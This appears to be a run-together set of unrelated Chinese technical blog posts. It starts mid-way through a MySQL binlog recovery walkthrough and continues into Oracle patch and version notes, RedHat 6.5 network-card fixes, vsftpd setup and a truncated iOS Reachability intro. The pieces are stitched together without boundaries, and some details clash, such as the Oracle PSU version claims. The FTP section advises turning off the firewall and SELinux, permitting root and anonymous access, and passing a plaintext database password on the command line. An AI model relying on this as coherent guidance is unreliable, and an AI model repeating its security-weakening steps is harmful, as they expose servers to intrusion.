-rwxrwxrwx. 1 root root 305 11月 26 18:00 backup_variables.txt -rwxrwxrwx. 1 root root 740294656 11月 26 18:00 ibdata1 -rwxrwxrwx. 1 root root 5242880 11月 26 18:00 ib_logfile0 -rwxrwxrwx. 1 root root 5242880 11月 26 18:00 ib_logfile1 drwxrwxrwx. 2 root root 4096 11月 26 18:00 john drwxrwxrwx. 2 root root 4096 11月 26 18:00 mysql drwxrwxrwx. 2 root root 4096 11月 26 18:00 performance_schema -rwxrwxrwx. 1 root root 8488 11月 26 18:00 server-all.cnf -rwxrwxrwx. 1 root root 1815 11月 26 18:00 server-my.cnf //没有BKT数据库 [root@mysql02 mysql]# service mysqld start //启动数据库 |
3.5 进行数据库的恢复到时间点B
[root@mysql02 mysql2]# pwd //备份的时候,需要备份binlog日志,之前的binlog目录为/data/mysql2
/data/mysql2
[root@mysql02 mysql2]# mysqlbinlog --start-position=107 --stop-position=1203 mysql-bin.000001| mysql -uroot -p //根据post的位置进行恢复,当前的pos位置为107,恢复到pos位置到1203
Enter password: [root@mysql02 mysql2]# mysql -uroot -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \\g. Your MySQL connection id is 3 Server version: 5.5.36-log Source distribution Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the current input statement. mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | BKT | | john | | mysql | | performance_schema | +--------------------+ 5 rows in set (0.02 sec) mysql> use BKT Database changed mysql> show tables; +---------------+ | Tables_in_BKT | +---------------+ | john | +---------------+ 1 row in set (0.00 sec) mysql> select * from john; +------+ | id | +------+ | 1 | | 2 | | 3 | | 4 | | 5 | +------+ 5 rows in set (0.01 sec) //查看数据库恢复成功 |
3.6 恢复数据库到时间点C
[root@mysql02 mysql2]# mysqlbinlog --start-date=\"2014-11-27 09:21:56\" --stop-date=\"2014-11-27 09:22:33\" mysql-bin.000001| mysql -uroot -p123456 //本次通过基于时间点的恢复,恢复到时间点C Warning: Using unique option prefix start-date instead of start-datetime is deprecated and will be removed in a future release. Please use the full name instead. Warning: Using unique option prefix stop-date instead of stop-datetime is deprecated and will be removed in a future release. Please use the full name instead. [root@mysql02 mysql2]# mysql -uroot -p Enter password: Welcome to the MySQL monitor. Commands end with ; or \\g. Your MySQL connection id is 6 Server version: 5.5.36-log Source distribution Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners. Type \'help;\' or \'\\h\' for help. Type \'\\c\' to clear the current input statement. mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | BKT | | john | | mysql | | performance_schema | +--------------------+ 5 rows in set (0.00 sec) mysql> use BKT Database changed mysql> select * from john; +------+ | id | +------+ | 1 | | 2 | | 3 | | 4 | | 5 | | 6 | | 7 | | 8 | | 9 | | 10 | +------+ 10 rows in set (0.00 sec) //经过检查成功恢复到时间点C |
四、mysqlbinlog的其他总结:以上是利用binlog文件进行基于时间点和binlog的POS位置恢复的测试,mysqlbinlog的使用还有很多功能,运行mysqlbinlog --help可以查看相应参数;
4.1 查看binlog的内容:[root@mysql02 mysql2]# mysqlbinlog mysql-bin.000001
4.2 mysqlbinlog的其他常用参数:
-h 根据数据库的IP
-P 根据数据库所占用的端口来分
-server-id 根据数据库serverid来还原(在集群中很有用)
-d 根据数据库名称
例如: [root@mysql02 mysql2]# mysqlbinlog -d BKT mysql-bin.000001 //还原BKT数据库的信息
一、 升级路线图
无论你是谁,要想做
数据库升级,我想一定离不开如下这张升级线路图;企业中数据库的升级是一个浩大的工程,但是却又必不可少,小在打一个PSU解决一个简单的问题或实现某个功能,大到打安装Patch对数据库版本升级,都是作为一名合格的DBA必备的技能。再后面的几篇博客当中将详细讲述如何将数据库从11.2.0.3.0升级到11.2.0.4并且打上最新的OPATCH之后再升级到
Oracle 12c。
二、 升级类型:
11.2.0.1.0 ----------11.2.0.4.0---------11.2.0.4.4-----------12.2.0.1.0
CPU PSU
Update upgrade
1. 什么是PSU/CPU?
CPU: Critical Patch Update (SPU: Security Patch Update)
Oracle对于其产品每个季度发行一次的安全补丁包,通常是为了修复产品中的安全隐患。
PSU: Patch Set Updates
Oracle对于其产品每个季度发行一次的补丁包,包含了
bug的修复。Oracle选取被用户下载数量多的,并且被验证过具有较低风险的补丁放入到每个季度的PSU中。在每个PSU中不但包含Bug的修复而且还包含了最新的CPU。
2. 如何查找最新的PSU
每个数据库版本都有自己的PSU,PSU版本号体现在数据库版本的最后一位,比如最新的10.2.0.5的PSU是10.2.0.5.6,而11.2.0.3的最新PSU则是11.2.0.4.3。
MOS站点中OracleRecommended Patches — Oracle Database [ID 756671.1] 文档中查到各个产品版本最新的PSU。
如果你记不住这个文档号,那么在MOS中以“PSU”为关键字搜索,通常这个文档会显示在搜索结果的最前面。
注意:必须购买了Oracle基本服务获取了CSI号以后才有权限登陆MOS站点。
Upgrade与Update
首先,我们针对所使用的数据库可能会进行如下措施,版本升级或补丁包升级,那何为版本升级、何为补丁包升级呢?
比如我的当前数据库是10GR2版本,但公司最近有个升级计划,把这套数据库升级到当下最新的11GR2,这种大版本间升级动作即为Upgrade。根据公司计划在原厂工程师和DBA共同努力下,数据库已升级到11GR2,当下版本为11.2.0.4.0。这时候原厂工程师推荐把最新的PSU给打上,获得老板的批准之后,我们又把数据库进行补丁包的升级,应用了PSU Patch:18522509之后,数据库版本现在成为11.2.0.4.3,这个过程即是Update。
不得不再次提醒,Upgrade和Update都希望在获得原厂的支持下进行,尤其是Upgrade,这对于企业来说是个非常大的动作!
PSR(Patch Set Release)和 PSU(Patch Set Update)
8i、9i、10g、11g、12c这是其主要版本号,每一版本会陆续有两至三个发行版,如10.1,10.2,和11.1,11.2分别是10g和11g的两个发行版。对于每一个发行版软件中发现的BUG,给出相应的修复补丁。每隔一定时期,会将所有补丁集成到软件中,经过集成
测试后,进行发布,也称为PSR(Patch Set Release)。以10.2为例,10.2.0.1.0是基础发行版,至今已有三个PSR发布,每个PSR修改5位版本号的第4位,最新10.2的PSR为10.2.0.4.0。(11.1.0.6.0是11.1的基础发行版,11.1.0.7.0是第一次PSR)。
在某个PSR之后编写的补丁,在还没有加入到下一个PSR之前,以个别补丁(InterimPatch)的形式提供给客户。某个个别补丁是针对Oracle公司发现的或客户报告的某一个BUG编写的补丁,多个个别补丁之间一同安装时可能会有冲突,即同一个目标模块分别进行了不同的修改。另外,即便在安装时没有发现冲突,由于没有进行严格的集成测试,运行过程中由于相互作用是否会发生意外也不能完全排除。
除去修改功能和性能BUG的补丁,还有应对安全漏洞的安全补丁。Oracle公司定期(一年四期)发布安全补丁集,称之为CPU(Critical Patch Updates)。
由于数据库在信息系统的核心地位,对其性能和安全性的要求非常高。理应及时安装所有重要补丁。另外一个方面,基于同样的理由,要求数据库系统必须非常稳定,安装补丁而导致的系统故障和性能下降同样不可接受。DBA经常面临一个非常困难的选择:对于多个修复重要BUG的个别补丁是否安装。不安装,失去预防故障发生的机会,以后故障发生时,自己是无作为;安装,如果这些补丁中存在着倒退BUG,或者相互影响,以后发生由于安装补丁而造成的故障时,自己则是无事生非!而等待下一个PSR,一般又需要一年时间。因此,出了PSU(Patch Set Update)
三、Oracle 版本说明
Oracle 的版本号很多,先看11g的一个版本号说明:
注意:在oracle 9.2 版本之后, oracle 的maintenance release number 是在第二数字位更改。而在之前,是在第三个数字位。
1. Major Database ReleaseNumber
第一个数字位,它代表的是一个新版本软件,也标志着一些新的功能。如11g,10g。
2. Database MaintenanceRelease Number
第二个数字位,代表一个maintenancerelease 级别,也可能包含一些新的特性。
3. Fusion Middleware ReleaseNumber
第三个数字位,反应Oracle 中间件(Oracle Fusion Middleware)的版本号。
4. Component-Specific ReleaseNumber
第四个数字位,主要是针对组件的发布级别。不同的组件具有不同的号码。 比如Oracle 的patch包。
5. Platform-Specific ReleaseNumber
第五个数字位,这个数字位标识一个平台的版本。 通常表示patch 号。
问题描述:准备用RedHat6.5安装
Oracle 12c RAC,系统环境准备好后发现,新版本的RedHat网卡配置跟以前不大一样,总结问题与解决方法如下:
1、找不到eth0文件
在使用RedHat6.5,新装好的系统,发现没有eth0网卡,默认的第一个网卡是Auto-eth0
[root@rac01 ~]# cat /etc/sysconfig/network-scripts/ifcfg-Auto_eth0 TYPE=Ethernet BOOTPROTO=none IPADDR=10.10.10.110 PREFIX=24 GATEWAY=10.10.10.111 DEFROUTE=yes IPV4_FAILURE_FATAL=yes IPV6INIT=no NAME=eth0 UUID=86d44060-4579-48cc-b85b-219a206ca37c ONBOOT=yes HWADDR=00:50:56:95:09:76 LAST_CONNECT=1411004329 |
解决方法:
直接更名ifcfg-Auto_eth0文件为eth0,重启网卡后会发现,网卡名已经变为eth0
[root@rac01 ~]# service network restart
Bringing up loopback interface: [ OK ]
Bringing up interface eth0: Active connection state: activated
2、ifconfig 发现网卡服务名并未更改
[root@rac01 ~]# ifconfig Auto_eth0 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.10.10.110 Bcast:10.10.10.111 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:484 errors:0 dropped:0 overruns:0 frame:0 TX packets:57 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:40095 (39.1 KiB) TX bytes:6271 (6.1 KiB) |
解决方法:
每次更改RedHat的网卡信息,RedHat会自动的将网卡的MAC地址和对应的网卡服务名关系记录在/etc/udev/rules.d/70-persistent-net.rules中,修改里面的对应服务名即可
[root@rac01 ~]# vim /etc/udev/rules.d/70-persistent-net.rules # This file was automatically generated by the /lib/udev/write_net_rules # program, run by the persistent-net-generator.rules rules file. # # You can modify it, as long as you keep each rule on a single # line, and change only the value of the NAME= key. # PCI device 0x15ad:0x07b0 (vmxnet3) SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:0c:29:1e:f6:ad", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0" |
修改完成后需重启一下系统,再次查看网卡服务名已经更改
[root@rac01 ~]# ifconfig eth0 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.109.67.81 Bcast:10.109.67.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:985 errors:0 dropped:0 overruns:0 frame:0 TX packets:61 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:74395 (72.6 KiB) TX bytes:6527 (6.3 KiB) |
3、网卡eth0被删除后,新加的网卡成了eth1,如何让从eth0开始
[root@rac01 ~]# ifconfig eth1 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.10.10.110 Bcast:10.10.10.111 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:830 errors:0 dropped:0 overruns:0 frame:0 TX packets:57 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:63700 (62.2 KiB) TX bytes:6259 (6.1 KiB) eth2 Link encap:Ethernet HWaddr 00:0C:29:1E:F6:B7 inet addr:10.10.10.120 Bcast:10.10.10.111Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe1e:f6b7/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:777 errors:0 dropped:0 overruns:0 frame:0 TX packets:11 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:54938 (53.6 KiB) TX bytes:746 (746.0 b) |
解决方法:
同2问题类似,即可以手动的修改70-persistent-net.rules文件,将对应的MAC地址与网卡序号改成想要的,也可以直接删除该文件,重启系统后,RedHat会自动的创建该文件,并从0开始计数。
删除文件,重启系统
[root@rac01 ~]# mv /etc/udev/rules.d/70-persistent-net.rules /etc/udev/rules.d/7
0-persistent-net.rules.bak
[root@rac01 ~]# reboot
再次查看,会发现已经从eht0开始
[root@rac01 ~]# ifconfig eth0 Link encap:Ethernet HWaddr 00:50:56:95:09:76 inet addr:10.109.67.81 Bcast:10.109.67.255 Mask:255.255.255.0 inet6 addr: fe80::250:56ff:fe95:976/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:206 errors:0 dropped:0 overruns:0 frame:0 TX packets:68 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:19282 (18.8 KiB) TX bytes:7215 (7.0 KiB) eth1 Link encap:Ethernet HWaddr 00:0C:29:1E:F6:B7 inet addr:10.109.67.83 Bcast:10.109.67.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe1e:f6b7/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:131 errors:0 dropped:0 overruns:0 frame:0 TX packets:11 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:8736 (8.5 KiB) TX bytes:746 (746.0 b) |
4、每次重启网卡,总是提示
Active connection path: /org/freedesktop/NetworkManager/ActiveConnection/9
此时网卡也可以正常通信,这个是因为RedHat自己开发的NetworkManager管理工具和/etc/sysconfig/network-scripts/ifcfg-ethx配置不同步造成的。
解决方法:
要消除这个提示,请关闭NetworkManager服务即可:
[root@rac01 ~]# service network restart Shutting down loopback interface: [ OK ] Bringing up loopback interface: [ OK ] Bringing up interface eth0: Active connection state: activated Active connection path: /org/freedesktop/NetworkManager/ActiveConnection/2 [ OK ] Bringing up interface eth1: Active connection state: activated Active connection path: /org/freedesktop/NetworkManager/ActiveConnection/3 [ OK ] |
关闭NetworkManager服务
[root@rac01 ~]# service NetworkManager stop
Stopping NetworkManager daemon: [ OK ]
再次重启网卡
[root@rac01 ~]# service network restart
Shutting down loopback interface: [ OK ]
Bringing up loopback interface: [ OK ]
Bringing up interface eth0: [ OK ]
Bringing up interface eth1: [ OK ]
5、重启网卡出现提示:
Bringing up interface eth0: Determining if ip address 10.109.67.81 is already in use for device eth0...
[ OK ]
Bringing up interface eth1: Determining if ip address 10.109.67.83 is already in use for device eth1...
[ OK ]
该警告一般是由于网卡解析arp协议导致的,可在网卡的配置文件中加入ARPCHECK=NO参数来屏蔽该检查
[root@rac01 ~]# cat /etc/sysconfig/network-scripts/ifcfg-eth0 TYPE=Ethernet BOOTPROTO=none IPADDR=10.109.67.81 PREFIX=24 GATEWAY=10.109.67.254 DEFROUTE=yes IPV4_FAILURE_FATAL=yes IPV6INIT=no NAME=eth0 UUID=86d44060-4579-48cc-b85b-219a206ca37c ONBOOT=yes HWADDR=00:50:56:95:09:76 LAST_CONNECT=1411004329 ARPCHECK=no |
再次启动网卡,一切正常
[root@rac01 ~]# service network restart
Shutting down interface eth0: [ OK ]
Shutting down interface eth1: [ OK ]
Shutting down loopback interface: [ OK ]
Bringing up loopback interface: [ OK ]
Bringing up interface eth0: [ OK ]
Bringing up interface eth1: [ OK ]
ftp服务器
1、 在Linux和其他机器之间共享文件(在linux下安装ftp) 2、 具体安装步骤:
a) 首先查看我的Redhat5上是否已经安装
rpm -qa|grep vsftpd
b) 查看服务的运行状态;
Service iptables status
c) 安装. 如果没有安装话,就要选择一种方式安装
i. 可以到官方网站去下载
也可以用光盘安装,RedHat 5的安盘里自带的,所以我选择光盘安装
ii. (1)先把光盘 挂载到系统上:
mount /dev/cdrom /mnt
这样光盘的内容就被挂载到/mnt的设备上,现在可以通过/mnt访问光盘上的内容了
iii. .进入光盘,查找安装包,cd /mnt/Packages
iv. 4.找到安装包vsftp-0.17-17.i386.rpm
v. 5.安装程序,rpm -ivh vsftp-0.17-17.i386.rpm
vi. 再rpm -qa| grep vsftpd检测是否安装(出现rpm -ivh vsftp-0.17-17.i386.rpm表示已经安装完成)
3、 ftp服务的启动和关闭命令为:service vsftpd strat/stop/restart
4、 默认的ftp服务器命令:
a) 启动:service vsftpd start(其中vsftpd的最后面的那个d代表是在后台进行的进程)
b) 登录:ftp localhost
c) 退出:bye
5、 Linux查询ip(ifconfig)
6、 Vmware在安装之后会有三个连接,两个是虚拟的(也是windows用的),虚拟的那一块网卡也是虚拟的,只要把这个网卡放在,其中的任何一个网段,就可以通了。
7、 在windows下ping linux如果linux下安装了防火墙那么是ping不能的。在默认情况下,linux是安装防火墙的,防火墙也会阻止ftp服务器
解决办法是,打开端口或者关闭防火墙
8、 关闭防火墙:service iptables stop
9、 当不知道允许不允许,可以看ftp主要配置文件:
/etc/vsftpd下面vsftpd.conf
在linux下面大部分都有一个配置文件。
10、 VsFtp的配置文件
a) /etc/vsftpd/vsftpd.conf----------主配置文件
b) /etc/rc.d/init.d/vsftpd ----------启动脚本
c) /etc/pam.d/vsftpd ----------- PAM认证文件(此文件中file=/etc/vsftpd/ftpusers字段,指明阻止访问的用户来自/etc/vsftpd/ftpusers文件中的用户)
d) /etc/vsftpd/ftpusers-------------禁止使用vsftpd的用户列表文件。记录不允许访问FTP服务器的用户名单,管理员可以把一些对系统安全有威胁的用户账号记录在此文件中,以免用户从FTP登录后获得大于上传下载操作的权利,而对系统造成损坏。
e) /etc/vsftpd/user_list-------------禁止或允许使用vsftpd的用户列表文件。这个文件中指定的用户缺省情况(即在/etc/vsftpd/vsftpd.conf中设置userlist_deny=YES)下也不能访问FTP服务器,在设置了userlist_deny=NO时,仅允许user_list中指定的用户访问FTP服务器。
f) /var/ftp -----------------------------匿名用户主目录;本地用户主目录为:/home/用户主目录,即登录后进入自己家目录
g) /var/ftp/pub------------------------匿名用户的下载目录,此目录需赋权根chmod 1777 pub(1为特殊权限,使上载后无法删除)
h) /etc/logrotate.d/vsftpd.log--- Vsftpd的日志文件
11、下面对主要的配置文件进行介绍:
#Example config file /etc/vsftpd/vsftpd.conf # Thedefault compiled in settings are fairly paranoid. This sample file #loosens things up a bit, to make the ftp daemon more usable. #Please see vsftpd.conf.5 forall compiled in defaults. # READTHIS: This example file is NOT an exhaustive list of vsftpd options. #Please read the vsftpd.conf.5 manualpage to get a full idea of vsftpd's #capabilities. #Allow anonymous FTP (Beware - allowed by default if you comment this out). anonymous_enable=YES ( 是否允许 匿名登录FTP 服务器,默认设置为YES 允许,即用户可使用用户名ftp 或anonymous 进行ftp登录,口令为用户的E-mail 地址。如不允许匿名访问去掉前面#并设置为NO ) #Uncomment this to allow local users to log in. local_enable=YES (是否允许本地用户 ( 即 linux 系统中的用户帐号) 登录FTP服务器,默认设置为YES允许, 本地用户登录后会进入用户主目录,而匿名用户登录后进入匿名用户的下载目录/var/ftp/pub ;若只允许匿名用户访问,前面加上#,可 阻止本地用户访问FTP 服务器。) #Uncomment this to enable any form of FTP write command. write_enable=YES ( 是否允许本地用户对 FTP 服务器文件具有写权限 , 默认设置为 YES 允许 ) #Default umask for local users is 077. You may wish to change this to 022, # ifyour users expect that (022 is used by most other ftpd's) # local_umask=022 (或其它值,设置本地用户的文件掩码 为缺省022,也可根据个人喜好将其设置为其他值,默认值为077) #Uncomment this to allow the anonymous FTP user to upload files. This only # hasan effect if the above global write enable is activated. Also, you will #obviously need to create a directory writable by the FTP user. #anon_upload_enable=YES ( 是否允许匿名用户上传文件 , 须将 write_enable=YES , 默认设置为 YES 允许 ) #Uncomment this if you want the anonymous FTP user to be able to create # newdirectories. #anon_mkdir_write_enable=YES ( 是否允许匿名用户创建新文件夹 , 默认设置为 YES 允许 ) #Activate directory messages - messages given to remote users when they # gointo a certain directory. #dirmessage_enable=YES ( 是否激活目录欢迎信息功能 , 当用户用 CMD模式首次访问服务器上某个目录时 ,FTP 服务器将显示欢迎信息 , 默认情况下 , 欢迎信息是通过 该 目录下的 .message 文件获得的,此文件保存自定义的欢迎信息,由用户自己建立) #Activate logging of uploads/downloads. xferlog_enable=YES ( 默认值为 NO 如果启用此选项,系统将会维护记录服务器上传和下载情况的日志文件,默认情况该日志文件为/var/log/vsftpd.log, 也可以通过下面的 xferlog_file 选项对其进行设定。) # Makesure PORT transfer connections originate from port 20 (ftp-data). connect_from_port_20=YES ( 设定 FTP 服务器将启用 FTP 数据端口的连接请求 ,ftp-data 数据传输 ,21 为连接控制端口 ) # Ifyou want, you can arrange for uploaded anonymous files to be owned by # adifferent user. Note! Using "root" for uploaded files is not #recommended!-注意,不推荐使用 root 用户上传文件 #chown_uploads=YES ( 设定是否允许 改变 上传文件的属主 , 与下面一个设定项配合使用 ) #chown_username=whoeve r ( 设置想要改变的上传文件的属主 , 如果需要 , 则输入一个系统用户名 , 例如可以把上传的文件都改成 root 属主。whoever :任何人) # Youmay override where the log file goes if you like. The default is shown #below. #xferlog_file=/var/log/vsftpd.log ( 设定系统维护记录FTP 服务器上传和下载情况的日志文件,/var/log/vsftpd.log 是默认的,也可以另设其它) # Ifyou want, you can have your log file in standard ftpd xferlog format #xferlog_std_format=YES ( 如果启用此选项 , 传输日志文件将以标准 xferlog 的格式书写,该格式的日志文件默认为/var/log/xferlog,也可以通过xferlog_file 选项对其进行设定,默认值为NO) #dual_log_enable ( 如果添加并启用此选项,将生成两个相似的日志文件,默认在/var/log/xferlog和/var/log/vsftpd.log 目录下。前者是wu_ftpd类型的传输日志,可以利用标准日志工具对其进行分析;后者是vsftpd 类型的日志) #syslog_enable ( 如果添加并启用此选项,则原本应该输出到/var/log/vsftpd.log 中的日志,将输出到系统日志中) # Youmay change the default value for timing out an idle session. #idle_session_timeout=600 (设置数据传输中断间隔时间,此语句表示空闲的用户会话中断时间为600秒,即当数据传输结束后,用户连接FTP服务器的时间不应超过600秒,可以根据实际情况对该值进行修改) # Youmay change the default value for timing out a data connection. #data_connection_timeout=120 ( 设置数据连接超时时间 , 该语句表示数据连接超时时间为 120 秒 , 可根据实际情况对其个修改 ) # Itis recommended that you define on your system a unique user which the # ftpserver can use as a totally isolated and unprivileged user. #nopriv_user=ftpsecure ( 运行 vsftpd 需要的非特权系统用户,缺省是nobody ) #Enable this and the server will recognise asynchronous ABOR requests. Not #recommended for security (the code is non-trivial). Not enabling it, #however, may confuse older FTP clients. #async_abor_enable=YES ( 如果 FTPclient 会下达“async ABOR ”这个指令时,这个设定才需要启用,而一般此设定并不安全,所以通常将其取消) # Bydefault the server will pretend to allow ASCII mode but in fact ignore # therequest. Turn on the below options to have the server actually do ASCII #mangling on files when in ASCII mode. #Beware that on some FTP servers, ASCII support allows a denial of service #attack (DoS) via the command "SIZE /big/file" in ASCII mode. vsftpd #predicted this attack and has always been safe, reporting the size of the # rawfile. #ASCII mangling is a horrible feature of the protocol. #ascii_upload_enable=YES ( 大多数 FTP 服务器都选择用 ASCII 方式传输数据 , 将 # 去掉就能实现用 ASCII 方式上传和下载文件 ) #ascii_download_enable=YES ( 将 # 去掉就能实现用 ASCII 方式下载文件 ) # Youmay fully customise the login banner string: #ftpd_banner=Welcome to blah FTP service. (将#去掉可设置登录FTP服务器时显示的欢迎信息,可以修改=后的欢迎信息内容。另外如在需要设置更改目录欢迎信息的目录下创建名为 .message 的文件,并写入欢迎信息保存后,在进入到此目录会显示自定义欢迎信息 ) # Youmay specify a file of disallowed anonymous e-mail addresses. Apparently #useful for combatting certain DoS attacks. #deny_email_enable=YES ( 可将某些特殊的 email address 抵挡住。如果以anonymous 登录服务器时,会要求输入密码,也就是您的email address, 如果很讨厌某些email address ,就可以使用此设定来取消他的登录权限,但必须与下面的设置项配合 ) #(default follows) #banned_email_file=/etc/vsftpd/banned_emails (当上面的 deny_email_enable=YES 时,可以利用这个设定项来规定那个email address 不可登录vsftpd 服务器,此文件需用户自己创建,一行一个email address 即可! ) # Youmay specify an explicit list of local users to chroot() to their home #directory. If chroot_local_user is YES, then this list becomes a list of #users to NOT chroot(). #chroot_list_enable=YES ( 设置为 NO 时,用户登录FTP 服务器后具有访问自己目录以外的其他文件的权限, 设置为 YES 时 , 用户被锁定在自己的 home 目录中,vsftpd 将在下面 chroot_list_file 选项值的位置寻找 chroot_list 文件,此文件需用户建立, 再将需锁定在自己home 目录的用户列入其中,每行一个用户) #(default follows) #chroot_list_file=/etc/vsftpd/chroot_list ( 此文件需自己建立 , 被列入此文件的用户 , 在登录后将不能切换到自己目录以外的其他目录 , 由 FTP 服务器自动地 chrooted 到用户自己的home 目录下,使得 chroot_list 文件中的用户不能随意转到其他用户的FTP home 目录下,从而有利于FTP 服务器的安全管理和隐私保护) # Youmay activate the "-R" option to the builtin ls. This is disabled by #default to avoid remote users being able to cause excessive I/O on large #sites. However, some broken FTP clients such as "ncftp" and"mirror" assume # thepresence of the "-R" option, so there is a strong case for enablingit. #ls_recurse_enable=YES ( 是否允许递归查询 , 大型站点的 FTP 服务器启用此项可以方便远程用户查询 ) # When"listen" directive is enabled, vsftpd runs in standalone mode and #listens on IPv4 sockets. This directive cannot be used in conjunction # withthe listen_ipv6 directive. listen=YES ( 如果设置为 YES , 则 vsftpd 将以独立模式运行,由vsftpd 自己监听和处理连接请求) # Thisdirective enables listening on IPv6 sockets. To listen on IPv4 and IPv6 #sockets, you must run two copies of vsftpd whith two configuration files. # Makesure, that one of the listen options is commented !! #listen_ipv6=YES ( 设定是否支持IPV6) #pam_service_name=vsftpd ( 设置 PAM 外挂模块提供的认证服务所使用的配置文件名 ,即/etc/pam.d/vsftpd 文件,此文件中file=/etc/vsftpd/ftpusers字段,说明了PAM 模块能抵挡的帐号内容来自文件/etc/vsftpd/ftpusers中) #userlist_enable=YES/NO (此选项默认值为NO , 此时ftpusers 文件中的用户禁止登录FTP 服务器;若此项设为YES ,则 user_list 文件中的用户允许登录 FTP 服务器,而如果同时设置了 userlist_deny=YES ,则 user_list 文件中的用户将不允许登录FTP 服务器,甚至连输入密码提示信息都没有,直接被FTP 服务器拒绝) #userlist_deny=YES/NO (此项默认为YES ,设置是否阻扯user_list 文件中的用户登录FTP 服务器) |
tcp_wrappers=YES ( 表明服务器使用 tcp_wrappers 作为主机访问控制方式,tcp_wrappers 可以实现linux 系统中网络服务的基于主机地址的访问控制,在/etc 目录中的hosts.allow 和hosts.deny 两个文件用于设置tcp_wrappers 的访问控制,前者设置允许访问记录,后者设置拒绝访问记录。例如想限制某些主机对FTP 服务器192.168.57.2 的匿名访问,编缉/etc/hosts.allow 文件,如在下面增加两行命令:vsftpd:192.168.57.1:DENY 和vsftpd:192.168.57.9:DENY 表明限制IP 为192.168.57.1/192.168.57.9 主机访问IP 为192.168.57.2 的FTP服务器,此时FTP 服务器虽可以PING 通,但无法连接)
12、 匿名:anonymous,密码是没有的
13、 Vsftp根目录 /var/ftp/
a) 向下面的pub里面下载文件就可以了
b) 如果要上传,默认不允许,匿名anonymous上传。
14、很多ftp用户管理跟linux用户管理放在一起的
15、允许root用户上传(一般不用)
16、允许root上传
a) 只需要更改两个配置文件文件;(/etc/vsftpd)
b) 改配置文件vsftpd.user_list(把root用户删除或者用#注释,#root)
c) 改配置文件vsftpd.user_ftpusers(把root用户删除或者用#注释,#root)
d) 再重新启动vsftp service vsftpd restart
在这种情况下用root登录上去,默认登录根目录
17、 默认启动设置:
a) 方法一:chkconfig vsftpdon或chkconfig –level 5 vsftpd on
b) 只要在第2--5为on就能随机在哪个级别上启动,
c) 查看启动方式:chkconfig--list |grep vsftpd
d) 方法二:用vi打开:/etc/rc.local在里面加入/user/local/bin/vsftpd即可
18、在配置vsftpd过程中linux的selinux默认下是启动的,有时候这个东西有加强安全性的同时很讨厌,比如让配置好的vsftpd无法正常登录,也无法上传。此时可以采用两种办法。
i. 一种办法:
#setsebool -P ftpd_disable_trans 1
然后重启vsftpd服务。
ii. 另一种办法,直接关掉selinux
vim /etc/sysconfig/selinux
selinux=disable
然后重启即可。
19、 或者先查看selinux的状态: getsebool –a或sestatus -v
a) 使用setsebool命令开启对应属性:setsebool ftpd_disable_trans on
b) setsebool使用-P参数,无需每次开机都输入这个命令: setsebool -Pftpd_disable_trans on
c) 获取本机selinux策略值,也称为bool值。:getsebool -a 命令或sestatus -b
如果你想在iOS程序中提供一仅在wifi网络下使用(Reeder),或者在没有网络状态下提供离线模式(Evernote)。那么你会使用到Reachability来实现网络检测。
写本文的目的
了解Reachability都能做什么
检测3中网络环境
2G/3G
wifi
无网络
如何使用通知
单个controller
多个controller
简单的功能:
仅在wifi下使用
Reachability简介
Reachablity 是一个iOS下检测,iOS设备网络环境用的库。
监视目标网络是否可用
监视当前网络的连接方式
监测连接方式的变更
安装
创建 network 工程(network是我创建的demo工程,附件中可以下载到)
使用Cocoaspod安装依赖
在项目中添加 SystemConfiguration.framework 库
由于Reachability非常常用。直接将其加入到Supporting Files/networ-Prefix.pch中:
#import <Reachability/Reachability.h>
#import <Reachability/Reachability.h>
如果你还不知道cocoaspod是什么,看这里:
http://witcheryne.iteye.com/blog/1873221
使用
stackoverflow上有一篇回答,很好的解释了reachability的用法
http://stackoverflow.com/questions/11177066/how-to-use-ios-reachability
一般情况一个Reachability实例就ok了。
一个Controller只需要一个Reachability
Block方式使用
